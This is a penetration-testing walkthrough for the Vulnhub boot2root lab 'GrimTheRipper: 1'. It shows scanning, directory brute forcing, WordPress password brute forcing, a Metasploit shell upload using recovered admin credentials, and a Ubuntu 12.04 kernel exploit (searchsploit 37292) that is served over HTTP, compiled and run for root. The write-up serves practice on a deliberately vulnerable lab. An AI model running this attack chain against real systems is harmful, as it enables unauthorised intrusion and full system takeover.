Today
we are going to solve another boot2root challenge called “GrimTheRipper: 1”. It
is available on Vulnhub for the purpose of Penetration Testing practices. This
lab is not that difficult if we have the proper basic knowledge of cracking the
labs. This credit of making this lab goes to Manish Chandra. Let’s start and learn how
to successfully breach it.
Level:
Intermediate
Since
these labs are available on the Vulnhub Website. We will be downloading the lab
file from this link.
Penetration Testing Methodology
Network Scanning
·
Netdiscover
·
Nmap
Enumeration
·
Browsing HTTP Service
·
Directory Bruteforce using dirb
·
Enumerating Webpage using View Page Source
·
Decoding Base64 Hints
·
Browsing Hidden Directories
Exploiting
·
Bruteforcing using wpscan
·
Using Metasploit wp_admin_shell_upload exploit
Privilege Escalation
·
Enumerating for Linux Version
·
Searching and Getting Kernel Exploit using Searchsploit
·
Compile and run the Kernel Exploit
Walkthrough
Network Scanning
We
will be running this lab in a Virtual Machine Player or Virtual Box. After running the lab, we used the
netdiscover command to check the IP Address of the lab.
netdiscover
This
was found out to be 192.168.0.8.
Now
we will run an aggressive scan using nmap for proceed further.
nmap -A 192.168.0.8
From
its result, we found ports 22(SSH), 80(HTTP) were open.
Enumeration
For
more detail we will be needing to start enumeration against the host machine. Therefore,
we will navigate to a web browser for exploring HTTP service.
We obtained an image of Kevin Hart as shown in
the given below image.
As
this proved out to be a dead end, we tried to further enumerate the target
machine through a directory Bruteforce. For this we are going to use the dirb
tool. This gave us a page named “index2”.
On
opening it in our browser we get this message “You lost dumb shit??” along with
another meme.
But
we felt something fishy with this image. So, we viewed the Page Source of the
image. This gave us a clue which was commented as shown in the given image.
On
the first view, it seemed to be Base64 Encoding. So, we tried decoding it as
shown in the given image below. On first decoding we are given another Base 64
encoded message “Try Harder”. So we decoded it again to get a binary code.
echo
‘THpFd0f1UQXhNREU9IHRyeSBoYXJk’ | base64 -d
echo
‘LzEwMTAxMDE=’ | base64 -d
We
tried to decode this binary code but it was worthless. So, we tried to use this as a possible
directory. On opening it we got the wordpress directory as shown in the image
given below.
So,
we opened the wordpress directory, It was looking like a normal wordpress site.
But we couldn’t find anything suspicious from the first view.
Exploiting
So, to proceed further, we took the help of
wpscan to bruteforce into the admin panel.
Here we got through the bruteforce and got
the credentials for the login:
Username: admin
Password: Password@123
Note: The password that was extracted starts from ‘P’
and rockyou.txt is alphabetical arranged so it takes a lot of time to crack.
Now that we have the login credentials, let’s
get the shell through the wp_admin_shell_upload in Metasploit. First, we with
the help of use command we will select the exploit in Metasploit Framework.
After that we will select the Remote host IP Address, followed by the username
and password that we extracted earlier and after that we will use exploit
command to run the exploit. Here, we have ran the exploit multiple time because
it doesn’t get through single time. We have to apply multiple times as we did.
use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 192.168.0.8
set username admin
set password Password@123
set targeturi /1010101/wordpress/
exploit
Now that we have the meterpreter, we ran the
shell command to get the bash shell on the target system. Form this we got the
improper shell, which we converted into a proper shell using the python one
liner. After we had the proper shell, we ran the lsb_release command to get the
information about the Linux version on the target machine. It found out to be
12.04 as shown in the image.
shell
python -c ‘import pty;pty.spawn(“/bin/bash”)’
lsb_release -a
Now, that we have the Ubuntu Version, we
decided to escalate privilege using a Kernel Exploit. We used the searchsploit
for this. We selected the exploit and download it using -m parameter of the
searchsploit command. After downloading the exploit, we ran the python script
to host the current directory on port 8000 as shown in the given image. We did
this to transfer the exploit onto the target system.
searchsploit Ubuntu 12.04
searchsploit -m 37292
python -m SimpleHTTPServer

Now that we have hosted the exploit on the
HTTP server, let’s download the exploit on the target system using the wget
command. After downloading, we compiled the exploit using gcc to get the
executable file which we named shell. After that we will provide proper
privilege to the shell file and execute it to get the root shell as shown in
the given image.
gcc 37292.c -o
shell
chmod 777 shell
./shell
id